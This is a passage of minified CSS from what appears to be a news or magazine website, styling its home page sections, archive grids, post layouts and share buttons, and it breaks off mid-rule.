.dot{top:50%;left:50%;translate:-50% -50%}.dots:after{top:0}.dots:before{bottom:0}.share-content{position:relative;display:flex;align-items:flex-start;justify-content:space-between;width:100%;z-index:1}.share-content .social{position:absolute;z-index:2;top:0;left:calc(100% + 20px);flex-direction:column}.share-content .social li{opacity:0;visibility:hidden;transition:opacity .4s ease}.share-content .social li a{width:52px;height:52px;background-color:#b6ccc8}.share-content .social li a .a2a_svg svg{height:auto}.share-content .social li a .a2a_svg svg path{fill:#000}.share-content .social li:first-child{transition-delay:0.1s}.share-content .social li:nth-child(2){transition-delay:0.2s}.share-content .social li:nth-child(3){transition-delay:0.3s}.share-content .social li:nth-child(4){transition-delay:0.4s}.share-content.active .social li{opacity:1;visibility:visible}.social{gap:8px}.social,.social li a{display:flex;align-items:center}.social li a{overflow:hidden;font-size:11px;font-weight:700;width:30px;height:30px;justify-content:center;border-radius:100%;color:var(--principal);background-color:var(--secundary);transition:opacity .4s ease}.social li a:hover{opacity:.6}.social li a .a2a_svg{width:30px;height:30px;display:flex;justify-content:center;align-items:center;background-color:transparent!important}.social li a .a2a_svg svg{height:20px}.social li a img{display:block;margin:0!important;width:auto!important;max-width:100%;height:auto!important;border-radius:0!important}.author-container{display:flex;align-items:center;flex-wrap:wrap}.author-container img{border-radius:100%}.author-container p{line-height:1.4;margin:0 0 0 12px}.author-container a{display:inline-block}.author-container>div{display:flex;align-items:center;margin:12px 12px 0 0}.date{text-transform:uppercase;margin:0 0 20px}.date,.icon{display:block}.icon{position:relative;width:25px;height:25px}.icon:after,.icon:before{content:"";position:absolute;background-color:var(--secundary);width:100%;height:8px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.icon:after{height:100%;width:8px}.scrollTop{position:absolute;right:calc(4.91909vw + 5.5534px);bottom:126px;background-color:#9bc1ba;display:flex;flex-direction:column;align-items:center;justify-content:center;width:calc(2.589vw + 32.29126px);height:calc(2.589vw + 32.29126px);cursor:pointer;transition:opacity .4s ease}.scrollTop:hover{opacity:.6}.scrollTop img{width:50%}@media screen and (max-width:1024px){.scrollTop{position:unset}}.support-container{padding:calc(2.3301vw + 7.26214px) calc(2.97735vw + 4.83495px) 52px;position:relative;background-color:#f0f5f4;margin:0 0 70px}.support-container h2{line-height:1.4;font-size:calc(.38835vw + 18.54369px);font-weight:800;margin:0 0 20px}.support-container p{margin:0 0 10px}.support-container .btn{display:flex;gap:60px;position:absolute;top:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#b6ccc8;border:none;padding:20px 26px 20px 32px}.support-container .btn,.tag{background-color:var(--secundary)}.tag{display:block;color:#fff;font-size:calc(.2589vw + 9.02913px);font-weight:700;padding:8px 28px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-transform:uppercase;transition:opacity .4s ease;cursor:pointer}.tag:hover{opacity:.8}.home{--principal:#b6ccc8}.home .header-submenu-category{display:flex}@media screen and (max-width:1024px){.home .header-submenu-category{display:none}}.home .header-submenu-share{display:none}.page-home{margin:calc(4.14239vw + 4.46602px) 0 0}.page-home .title{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.page-home .title a{display:inline-block;transition:opacity .4s ease;padding:0 0 2px;border-bottom:2px solid #000}.page-home .title a:hover{opacity:.4}.page-home-hero{gap:28px;padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-hero,.page-home-hero-highlight{display:flex;justify-content:space-between}.page-home-hero-highlight{padding:calc(1.0356vw + 12.1165px);border:1px solid var(--secundary);width:100%;flex-direction:column;position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-hero-highlight:hover{background-color:#fff}@media screen and (max-width:1024px){.page-home-hero-highlight{width:100%}}.page-home-hero-highlight figure{position:relative}.page-home-hero-highlight figure img{display:block;width:100%;min-height:200px;-o-object-fit:cover;object-fit:cover;max-height:50vh}@media screen and (max-width:1024px){.page-home-hero-highlight figure img{height:30vh}}.page-home-hero-highlight figure figcaption{position:absolute;z-index:2;top:20px;right:20px;cursor:pointer;transition:opacity .4s ease}.page-home-hero-highlight figure figcaption:hover{opacity:.6}.page-home-hero-highlight h2{font-size:calc(1.0356vw + 28.1165px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif;margin:38px 0 10px;display:flex;align-items:flex-start;justify-content:space-between}.page-home-hero-highlight h2 span{display:block;max-width:930px;width:90%}.page-home-hero-highlight h2 a{display:block}.page-home-hero-highlight h2 a img{width:28px}.page-home-hero-highlight p{max-width:930px;width:90%}.page-home-hero-highlight p.legend{text-transform:uppercase;margin:calc(1.5534vw + 10.17476px) 0 0;font-size:12px}@media screen and (max-width:700px){.page-home-hero-highlight p{display:none}.page-home-hero-highlight p.legend{display:block}}.page-home-hero-statistic{width:30%;min-width:30%;display:flex;gap:32px;flex-direction:column;justify-content:space-between}@media screen and (max-width:1024px){.page-home-hero-statistic{width:100%}}.page-home-hero-statistic .happening{border:1px solid var(--secundary);height:100%}.page-home-hero-statistic .happening-header{padding:14px 20px;display:flex;align-items:center;justify-content:space-between}.page-home-hero-statistic .happening-header h2{font-size:18px;font-weight:700;text-transform:uppercase}.page-home-hero-statistic .happening-header time{font-size:16px;text-transform:uppercase}.page-home-hero-statistic .happening-header .link-date{display:flex;align-items:center;gap:20px}.page-home-hero-statistic .happening-header .link-date a{display:flex;align-items:center}.page-home-hero-statistic .happening .code{overflow:hidden;padding:12px 20px;border-top:1px solid var(--secundary);display:flex;flex-direction:column;justify-content:space-between}.page-home-hero-statistic .link{padding:20px;border:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-hero-statistic .link:hover{background-color:#fff}.page-home-hero-statistic .link h2{font-size:36px;font-weight:700;line-height:1;margin:0 0 10px;display:flex;align-items:flex-start;justify-content:space-between}.page-home-hero-statistic .link p{font-weight:600}@media screen and (max-width:1024px){.page-home-hero{flex-direction:column}}.page-home-carousel{padding:0 0 0 calc(3.23625vw + 7.86408px);margin:0 0 70px;position:relative}@media screen and (max-width:1024px){.page-home-carousel{padding:0 calc(3.23625vw + 7.86408px)}}.page-home-carousel .slider li{padding:0 28px 0 0}@media screen and (max-width:1000px){.page-home-carousel .slider li{padding:0}}.page-home-carousel .slider li .content{position:relative;display:flex!important;flex-direction:column;gap:20px;padding:calc(1.0356vw + 12.1165px);background-color:#f0f5f4;flex:0 0 auto;width:348px!important}@media screen and (max-width:1000px){.page-home-carousel .slider li .content{width:100%!important}}.page-home-carousel .slider li figure{display:block;width:100%}.page-home-carousel .slider li figure img{display:block;width:100%;height:276px;-o-object-fit:cover;object-fit:cover}.page-home-carousel .slider li h3{font-weight:700}.page-home-carousel .slider li div{width:100%}.page-home-carousel .slider li div .tag{display:none;margin:0 0 24px;position:relative;z-index:1}.page-home-carousel .slider li div p{margin:14px 0 0;display:none}.page-home-carousel .slider .slick-current li .content{width:60vw!important;gap:calc(1.94175vw + 12.71845px);flex-direction:row}.page-home-carousel .slider .slick-current li figure{width:55%;height:60vh;overflow:hidden}.page-home-carousel .slider .slick-current li figure img{height:100%}.page-home-carousel .slider .slick-current li div{width:45%}.page-home-carousel .slider .slick-current li div .tag,.page-home-carousel .slider .slick-current li div p{display:block}.page-home-carousel .slider .slick-current li div h3{font-size:calc(1.0356vw + 28.1165px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif}.page-home-carousel .slider .slick-current li div p{margin:20px 0 0}@media screen and (max-width:1024px){.page-home-carousel .slider .slick-current li .content{width:348px!important;flex-direction:column}.page-home-carousel .slider .slick-current li figure{width:100%;height:auto;overflow:hidden}.page-home-carousel .slider .slick-current li figure img{height:276px}.page-home-carousel .slider .slick-current li div{width:100%}.page-home-carousel .slider .slick-current li div .tag,.page-home-carousel .slider .slick-current li div p{display:none}}@media screen and (max-width:1000px){.page-home-carousel .slider .slick-current li .content{width:100%!important}}.page-home-carousel .slider-nav{width:60vw;display:flex;gap:28px;align-items:center;justify-content:flex-end;position:absolute;bottom:40px;left:178px}.page-home-carousel .slider-nav-arrow{background-color:#000;width:64px;height:64px;transition:opacity .4s ease}.page-home-carousel .slider-nav-arrow img{width:50%}.page-home-carousel .slider-nav-arrow:hover{opacity:.6}@media screen and (max-width:1024px){.page-home-carousel .slider-nav{width:100%;position:relative;left:0;bottom:0;margin:0 0 24px;justify-content:flex-start}}.page-home-carousel .carousel-content{display:flex;flex-direction:column}@media screen and (max-width:1024px){.page-home-carousel .carousel-content{flex-direction:column-reverse}}.page-home-media{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-media-list{display:grid;grid-template-columns:repeat(3,1fr);gap:28px}.page-home-media-list li{display:flex;flex-direction:column;justify-content:space-between;position:relative;padding:calc(.5178vw + 14.05825px);border:1px solid var(--secundary);cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-media-list li:hover{background-color:#fff}.page-home-media-list li figure{position:relative;height:300px}.page-home-media-list li figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-home-media-list li .tag{position:absolute;top:10px;right:10px;color:var(--secundary);border:1px solid var(--secundary);background-color:var(--principal);z-index:1}.page-home-media-list li div{height:100%;margin:15px 0 0;display:flex;gap:20px;justify-content:space-between}.page-home-media-list li div h3{font-size:calc(.64725vw + 21.57282px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif}.page-home-media-list li div a{align-self:flex-end;display:block}@media screen and (max-width:1024px){.page-home-media-list{grid-template-columns:repeat(1,1fr)}.page-home-media-list li figure{display:none}.page-home-media-list li:first-of-type figure{display:block}}.page-home-news{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-news .columns{display:grid;gap:34px;grid-template-columns:repeat(3,1fr)}@media screen and (max-width:1024px){.page-home-news .columns{grid-template-columns:repeat(1,1fr)}}.page-home-news-interviews{display:grid;gap:20px}.page-home-news-interviews article{padding:14px;border:1px solid var(--secundary);display:grid;grid-template-columns:repeat(2,1fr);gap:20px;position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-news-interviews article:hover{background-color:#fff}.page-home-news-interviews article figure{width:100%}.page-home-news-interviews article figure img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-home-news-interviews article .content .aspas{width:calc(.38835vw + 18.54369px)}.page-home-news-interviews article .content h3{font-size:calc(.38835vw + 18.54369px);font-family:freight-display-pro,serif;line-height:1.1;font-weight:700;margin:0 0 16px}.page-home-news-interviews article .content p{font-size:calc(.12945vw + 13.51456px)}@media screen and (max-width:700px){.page-home-news-interviews{grid-template-columns:repeat(1,1fr)}.page-home-news-interviews article img{display:none}.page-home-news-interviews article:first-of-type img{display:block}}.page-home-news-highlight article{min-width:440px;height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:30px;background-color:#e1eae9;border:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-news-highlight article:hover{background-color:#fff}.page-home-news-highlight article img{width:40px;margin:0 0 16px}.page-home-news-highlight article h3{margin:0 0 46px;font-size:calc(1.0356vw + 28.1165px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif}@media screen and (max-width:1024px){.page-home-news-highlight article{padding:40px 40px 40px 30px;min-width:100%}}.page-home-news-articles{display:flex;flex-direction:column;justify-content:space-between;border:1px solid var(--secundary);background-color:#e1eae9}.page-home-news-articles h2{padding:14px 24px;background-color:#000;color:#f0f5f4;text-transform:uppercase;font-size:18px;font-weight:700}.page-home-news-articles article{display:flex;gap:20px;align-items:center;padding:12px 24px;height:100%;border-top:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-news-articles article:hover{background-color:#fff}.page-home-news-articles article h3{font-size:36px;font-weight:900;line-height:1}.page-home-news-articles article p{line-height:1.4}.page-home-moreread{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-moreread-grid,.page-home-moreread-grid ol{display:grid;grid-template-columns:repeat(3,1fr)}.page-home-moreread-grid ol{gap:28px;grid-column:span 3}.page-home-moreread-grid ol li{border:1px solid var(--secundary);display:flex;align-items:center;justify-content:space-between;gap:12px;padding:14px calc(.2589vw + 15.02913px);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-moreread-grid ol li:hover{background-color:#fff}.page-home-moreread-grid ol li .infos{display:flex;align-items:center;gap:12px;width:100%}@media screen and (max-width:1024px){.page-home-moreread-grid ol li .infos{align-items:flex-start;flex-direction:column}}@media screen and (max-width:700px){.page-home-moreread-grid ol li .infos{flex-direction:row}}.page-home-moreread-grid ol li .infos .avatar{display:block;border-radius:100%;width:86px;min-width:86px;height:86px;overflow:hidden}.page-home-moreread-grid ol li .infos .avatar img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-home-moreread-grid ol li .infos p{line-height:1.4}.page-home-moreread-grid ol li .infos p b{font-size:calc(.12945vw + 11.51456px)}.page-home-moreread-grid ol li .links{display:flex;gap:24px;flex-direction:column;align-items:flex-end}.page-home-moreread-grid ol li .links .tag{font-size:10px;padding:8px 10px;z-index:1}@media screen and (max-width:1024px){.page-home-moreread-grid ol li{flex-direction:column}.page-home-moreread-grid ol li .links{width:100%;flex-direction:row;align-items:flex-start}.page-home-moreread-grid ol li .links .tag{margin:0}}@media screen and (max-width:700px){.page-home-moreread-grid ol li{flex-direction:row}.page-home-moreread-grid ol li .links{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;flex-direction:column;align-items:flex-end}}@media screen and (max-width:700px){.page-home-moreread-grid ol{grid-template-columns:repeat(1,1fr)}}.page-home-webstories{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-webstories-list{position:relative;padding:0 calc(3.23625vw + 37.86408px) 0 0}.page-home-webstories-list .list{display:flex;gap:28px;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.page-home-webstories-list .list::-webkit-scrollbar{display:none}.page-home-webstories-list .list li{position:relative;border:1px solid var(--secundary);min-width:224px;min-height:485px;width:100%;cursor:pointer}.page-home-webstories-list .list li:hover .infos{background-color:#fff}.page-home-webstories-list .list li img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-home-webstories-list .list li .tag{position:absolute;top:10px;right:10px;color:var(--secundary);border:1px solid var(--secundary);background-color:var(--principal);margin:0 0 24px}.page-home-webstories-list .list li .infos{width:100%;padding:calc(.90615vw + 10.60194px) 14px;bottom:0;position:absolute;background-color:var(--principal);border-top:1px solid var(--secundary);display:flex;flex-direction:column;transition:background-color .4s ease;cursor:pointer}.page-home-webstories-list .list li .infos h3{font-weight:600}.page-home-webstories-list .btn{position:absolute;top:55%;right:0;background-color:var(--secundary);border:none;padding:20px 26px;transition:opacity .4s ease}.page-home-webstories-list .btn:hover{opacity:.8}@media screen and (max-width:1024px){.page-home-webstories{padding:0 0 0 calc(3.23625vw + 7.86408px)}.page-home-webstories-list{padding:0}.page-home-webstories-list .btn{position:unset;top:0;margin:40px 0 0}}.page-home-projects{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-projects-accordion{padding:calc(.5178vw + 14.05825px) calc(1.5534vw + 10.17476px);border:1px solid var(--secundary);border-top:none;background-color:transparent;transition:background-color .4s ease}.page-home-projects-accordion:hover{background-color:#fff}.page-home-projects-accordion:first-of-type{border-top:1px solid var(--secundary)}.page-home-projects-accordion summary{font-family:freight-display-pro,serif;font-size:20px;font-weight:600;display:flex;justify-content:space-between;align-items:center;transition:opacity .4s ease;cursor:pointer}.page-home-projects-accordion .item{display:flex;align-items:flex-start;justify-content:space-between;gap:calc(1.94175vw + 22.71845px);margin:30px 0 0;position:relative}.page-home-projects-accordion .item-image{position:relative;width:60%}.page-home-projects-accordion .item-image img{display:block;width:100%;height:auto}.page-home-projects-accordion .item-image .btn{position:absolute;right:-90px;bottom:40px;background-color:var(--secundary);border:none;padding:20px 24px}.page-home-projects-accordion .item-image .btn img{width:auto}.page-home-projects-accordion .item-text{margin:calc(3.8835vw + -14.56311px) 0 0;padding-right:40px;width:40%}.page-home-projects-accordion .item-text h3{font-size:calc(1.0356vw + 28.1165px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif;margin:0 0 20px}@media screen and (max-width:1024px){.page-home-projects-accordion .item{flex-direction:column}.page-home-projects-accordion .item-image{width:100%}.page-home-projects-accordion .item-image .btn{position:unset;margin:40px 0 0}.page-home-projects-accordion .item-image .btn img{width:auto}.page-home-projects-accordion .item-text{width:100%}}.page-home-projects-accordion[open] summary{font-size:24px}.page-home-projects-accordion[open] summary .text{text-indent:-99999px;height:0}.page-home-projects-accordion[open] summary .icon:after{opacity:0}.page-home-videos{padding:0 calc(3.23625vw + 7.86408px);margin:0 0 70px}.page-home-videos-container{position:relative;margin:0 100px 0 0}.page-home-videos-container-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:28px}.page-home-videos-container-grid article{display:flex;flex-direction:column;justify-content:space-between;border:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-home-videos-container-grid article:hover{background-color:#fff}.page-home-videos-container-grid article .thumb{display:block;height:100%}.page-home-videos-container-grid article img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:100%;min-height:200px}.page-home-videos-container-grid article h3{font-weight:600}.page-home-videos-container-grid article .content{display:flex;justify-content:space-between;padding:15px 12px}.page-home-videos-container-grid article:first-of-type{grid-column:span 2;grid-row:span 2}.page-home-videos-container-grid article:first-of-type img{-o-object-fit:cover;object-fit:cover;height:100%}.page-home-videos-container-grid article:first-of-type .content{padding:calc(1.2945vw + 15.14563px) calc(1.5534vw + 10.17476px) calc(.90615vw + 12.60194px)}@media screen and (max-width:700px){.page-home-videos-container-grid article:first-of-type{grid-column:span 3;display:flex}}@media screen and (max-width:700px){.page-home-videos-container-grid article{display:none}}.page-home-videos-container .btn{position:absolute;right:-100px;top:60%;background-color:var(--secundary);border:none;padding:20px 24px;transition:opacity .4s ease}.page-home-videos-container .btn:hover{opacity:.8}@media screen and (max-width:1024px){.page-home-videos-container{margin:0}.page-home-videos-container .btn{position:unset;margin:40px 0 0}}.page-home .newsletter-wrap{padding:0 calc(3.23625vw + 7.86408px)}.page-archive-header{display:flex;align-items:center;justify-content:flex-end;margin:0 0 calc(3.75405vw + 17.92233px)}.page-archive-header .title{font-size:calc(3.23625vw + 23.86408px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif}.page-archive-header .filter{min-width:255px;padding:14px 28px;background-color:var(--secundary);color:var(--principal);display:flex;align-items:center;justify-content:space-between}.page-archive-header .filter img,.page-archive-header .filter span{display:block}@media screen and (max-width:1000px){.page-archive-header{flex-direction:column;align-items:flex-start}.page-archive-header .title{margin:0 0 32px}}.page-archive-container .column{margin:0 0 36px;display:grid;gap:20px;grid-template-columns:repeat(4,1fr)}.page-archive-container .column article{border:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.page-archive-container .column article:hover{background-color:#fff}.page-archive-container .column article .thumb{position:relative}.page-archive-container .column article .thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-archive-container .column article .thumb .tag{position:absolute;bottom:16px;left:16px;background-color:var(--principal);color:var(--secundary);border:1px solid var(--secundary);z-index:1}.page-archive-container .column article .content{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between}.page-archive-container .column article .inner{width:100%}.page-archive-container .column article .date{font-size:14px}.page-archive-container .column article .title{font-family:freight-display-pro,serif;font-size:calc(1.0356vw + 28.1165px);font-weight:600;line-height:1.1;margin:26px 0 20px}.page-archive-container .column article .resume{margin:0 0 30px}.page-archive-container .column article .author-container{position:relative}.page-archive-container .column-banner article{padding:calc(1.5534vw + 10.17476px) calc(3.1068vw + 4.34951px) calc(1.5534vw + 10.17476px) calc(1.16505vw + 11.63107px);grid-column:span 4;display:flex}.page-archive-container .column-banner article .thumb{width:40%}.page-archive-container .column-banner article .thumb img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.page-archive-container .column-banner article .thumb .tag{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-archive-container .column-banner article .content{width:60%;border-left:1px solid var(--secundary);padding-left:calc(1.0356vw + 12.1165px);margin-left:calc(1.0356vw + 12.1165px)}.page-archive-container .column-banner article .author-container img{width:40px;height:40px}@media screen and (max-width:1000px){.page-archive-container .column-banner article{flex-direction:column}.page-archive-container .column-banner article .thumb{width:100%}.page-archive-container .column-banner article .content{width:100%;border-top:1px solid var(--secundary);padding-top:calc(1.0356vw + 12.1165px);margin-top:calc(1.0356vw + 12.1165px);border-left:none;padding-left:0;margin-left:0}}.page-archive-container .column-highlight article{padding:calc(1.5534vw + 10.17476px) calc(1.16505vw + 11.63107px);grid-column:span 2}.page-archive-container .column-highlight article .thumb img{width:100%}.page-archive-container .column-highlight article .date{margin:28px 0 12px}.page-archive-container .column-highlight article .title{font-size:calc(.64725vw + 29.57282px);margin:0}@media screen and (max-width:1000px){.page-archive-container .column-highlight article{grid-column:span 4}.page-archive-container .column-highlight article .thumb{display:none}.page-archive-container .column-highlight article .date{margin:0}}.page-archive-container .column-testimonial{grid-template-columns:repeat(3,1fr)}.page-archive-container .column-testimonial article{display:flex;flex-direction:column;padding:calc(.5178vw + 14.05825px) calc(.5178vw + 14.05825px) calc(1.8123vw + 9.20388px)}.page-archive-container .column-testimonial article .title{font-size:calc(.7767vw + 17.08738px);line-height:1.4;margin:0 0 16px}.page-archive-container .column-testimonial article .thumb{border-radius:100%;overflow:hidden;min-width:calc(3.1068vw + 132.34951px);min-height:calc(3.1068vw + 132.34951px);width:calc(3.1068vw + 132.34951px);height:calc(3.1068vw + 132.34951px);margin:0 auto}.page-archive-container .column-testimonial article .content{height:100%}.page-archive-container .column-testimonial article .content h2{line-height:1.2}.page-archive-container .column-testimonial article .content img{margin:25px 0 0;width:26px}.page-archive-container .column-testimonial article .content .tag{position:relative}.page-archive-container .column-testimonial article .content .author-container span{font-size:14px}@media screen and (max-width:1000px){.page-archive-container .column-testimonial{grid-template-columns:repeat(1,1fr)}.page-archive-container .column-testimonial article .thumb{display:none}.page-archive-container .column-testimonial article .content img{margin:0 0 18px}.page-archive-container .column-testimonial article:first-of-type .thumb{display:block}.page-archive-container .column-testimonial article:first-of-type .content img{margin:25px 0 18px}}.page-archive-container .column-grid{gap:10px}.page-archive-container .column-grid article{padding:calc(-.38835vw + 21.45631px)}.page-archive-container .column-grid article:first-child,.page-archive-container .column-grid article:nth-child(2),.page-archive-container .column-grid article:nth-child(3){display:none}.page-archive-container .column-grid article a{height:100%;display:flex;flex-direction:column}.page-archive-container .column-grid article .title{font-size:16px;line-height:1.4;font-family:adelle-sans,sans-serif;margin:14px 0 16px}.page-archive-container .column-grid article .date{font-size:12px;text-transform:none;margin:0}.page-archive-container .column-grid article .content{display:flex;flex-direction:column;justify-content:space-between}.page-archive-container .column-grid article .name{font-size:14px}@media screen and (max-width:1000px){.page-archive-container .column-grid article{grid-column:span 2}.page-archive-container .column-grid article .thumb{display:none}.page-archive-container .column-grid article .title{margin:0 0 16px}}@media screen and (max-width:700px){.page-archive-container .column-grid article{grid-column:span 4}}.post-type-archive-entrevistas .page-archive-container .column-grid article:first-child,.post-type-archive-entrevistas .page-archive-container .column-grid article:nth-child(2),.post-type-archive-entrevistas .page-archive-container .column-grid article:nth-child(3),.post-type-archive-entrevistas .page-archive-container .column-grid article:nth-child(4){display:none}.post .progress{width:0;height:8px;background-color:#000;transition:all .1s linear;position:-webkit-sticky;position:sticky;top:110px;left:0;z-index:1}@media screen and (max-width:1024px){.post .progress{top:76px}}.post .hero{margin:0 0 46px}.post .hero .title{margin:0 0 50px;font-size:calc(2.0712vw + 24.23301px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif}.post .hero .date{margin:0 0 18px;font-size:14px;text-transform:uppercase}.post .hero .subtitle{font-size:18px}.post .hero-text{max-width:1200px;padding:calc(3.75405vw + 17.92233px) calc(10.35599vw + -18.83495px) 0}.post .hero-text .subtitle{max-width:800px}.post .hero-full figcaption{padding:0 calc(10.35599vw + -18.83495px)}.post .box{background-color:#b6ccc8;border:1px solid var(--secundary);position:relative;font-style:italic}.post .box-content{display:block;padding:calc(.5178vw + 14.05825px) calc(1.8123vw + 37.20388px) calc(.5178vw + 14.05825px) calc(1.8123vw + 9.20388px)}.post .box-btn{position:absolute;right:calc(-1.16505vw + -5.63107px);top:20px;background-color:var(--secundary);width:56px;height:56px;display:flex;flex-direction:column;align-items:center;justify-content:center}.post .box-btn img{display:block;width:50%}.post .box.nobox{background-color:transparent;border:none}.post .box.nobox .box-content{padding:0}.post .author{display:grid;grid-template-columns:1fr auto;gap:20px;justify-content:space-between;margin:0 0 42px}.post .author>div{display:flex;flex-wrap:wrap;align-items:center;gap:14px}.post .author>div>div{display:flex;gap:6px;align-items:center;margin:0}.post .author>div img{display:block;border-radius:100%;width:35px;height:35px;-o-object-fit:cover;object-fit:cover;margin:0}.post .author>div p{font-weight:700;margin:0;font-size:16px}.post .author .placeholder{border:1px solid #000;border-radius:100%;width:35px;height:35px}.post .author .placeholder img{scale:.7;position:relative;top:1px;left:-1px}.post .author .tags{display:flex;gap:12px;align-items:center;flex-wrap:wrap;justify-content:flex-end}.post .author .tags li{white-space:nowrap}@media screen and (max-width:1024px){.post .author{align-items:flex-start;grid-template-columns:1fr}.post .author>div{margin:0 0 20px}.post .author .tags{width:100%;justify-content:flex-start}}.post-banner{margin:0 0 calc(2.589vw + 30.29126px);display:grid;gap:0 calc(2.589vw + 30.29126px)}.post-banner .photo{display:block;width:100%}.post-banner figcaption{font-size:14px;color:#615c57;margin:8px 0 0}.post-banner figure img{width:100%;height:100%;min-height:270px;-o-object-fit:cover;object-fit:cover}.post-banner figure>div{height:auto!important;max-height:512px;overflow:hidden;display:flex;align-items:center}.post-banner .credit{font-size:12px;-webkit-transform:scale(-1);transform:scale(-1);-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl}.post-banner.column-01{margin:0 0 32px}.post-banner .hero-interview{padding:calc(3.75405vw + 17.92233px) calc(10.35599vw + -18.83495px) 0;display:grid;gap:26px calc(2.589vw + 30.29126px);grid-template-columns:repeat(3,1fr)}.post-banner .hero-interview h1{font-size:calc(1.5534vw + 42.17476px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif;grid-column:span 3}.post-banner .hero-interview .date-container{display:block;text-transform:uppercase;margin:0 0 26px}.post-banner .hero-interview .author,.post-banner .hero-interview .box{margin:0 0 26px}.post-banner .hero-interview-content{grid-column:span 2}@media screen and (max-width:1024px){.post-banner .hero-interview-content{grid-column:span 3}}.post-banner .hero-new{padding:calc(3.75405vw + 17.92233px) calc(10.35599vw + -18.83495px) 0}.post-banner .hero-new div{height:100%}.post-banner .hero-new div img{height:100%;-o-object-fit:cover;object-fit:cover}.post-wrapper{display:grid;gap:calc(2.589vw + 30.29126px);grid-template-columns:repeat(3,1fr);padding:0 calc(10.35599vw + -18.83495px)}.post-wrapper .content{width:100%;grid-column:span 2}@media screen and (max-width:1024px){.post-wrapper .content{grid-column:span 3}}.post-wrapper .content .image-container{display:flex;gap:26px;align-items:flex-start;margin:0 0 32px}.post-wrapper .content .image-container figure{width:100%}.post-wrapper .content .image-container figure img{display:block;width:100%;height:auto}.post-wrapper .content .image-container figure figcaption{font-size:14px;color:#615c57;margin:8px 0 0}@media screen and (max-width:1000px){.post-wrapper .content .image-container{flex-direction:column}.post-wrapper .content .image-container figure{width:100%}}.post-wrapper .content .box{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 0 66px;cursor:pointer;transition:background-color .4s ease}.post-wrapper .content .box button{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.post-wrapper .content .box button img{width:18px}.post-wrapper .content .box:hover{background-color:#fff}.post-wrapper .content .box.box-wire{background:none;position:relative}.post-wrapper .content .box.box-wire:hover{background-color:#fff}.post-wrapper .content .box.box-wire .box-btn{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px}.post-wrapper .content .list{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 0 52px}.post-wrapper .content .list li{gap:80px;display:flex;justify-content:space-between;padding:12px 26px;border-bottom:1px solid var(--secundary);border-left:1px solid var(--secundary);border-right:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.post-wrapper .content .list li:hover{background-color:#fff}.post-wrapper .content .list li a{display:flex;flex-direction:column;justify-content:center}.post-wrapper .content .list li:first-of-type{border-top:1px solid var(--secundary)}.post-wrapper .content .text{margin:0 0 40px}.post-wrapper .content .text p{margin:0 0 20px;font-size:calc(.19417vw + 17.27184px);line-height:1.8;clear:both}.post-wrapper .content .text p u{font-weight:700}.post-wrapper .content .text p code{clear:both;margin:5px 20px 0 0;padding:0 0 4px;float:left;font-family:inherit;font-size:600%;line-height:.8;font-weight:700;text-transform:uppercase;border-bottom:10px solid #b6ccc8}.post-wrapper .content .text img{display:block;max-width:100%;height:auto}.post-wrapper .content .text a{text-decoration:underline;transition:font-weight .4s ease}.post-wrapper .content .text a:hover{font-weight:700}.post-wrapper .content .text h1,.post-wrapper .content .text h2,.post-wrapper .content .text h3,.post-wrapper .content .text h4,.post-wrapper .content .text h5,.post-wrapper .content .text h6{font-size:18px;font-weight:700;margin:0 0 20px;text-transform:uppercase}.post-wrapper .content .text .wp-caption-text{font-size:14px;color:#615c57;margin:8px 0 0}.post-wrapper .content .text div{max-width:100%}.post-wrapper .content .text-box{background-color:#b6ccc8;padding:calc(.64725vw + 37.57282px) calc(3.23625vw + 27.86408px) 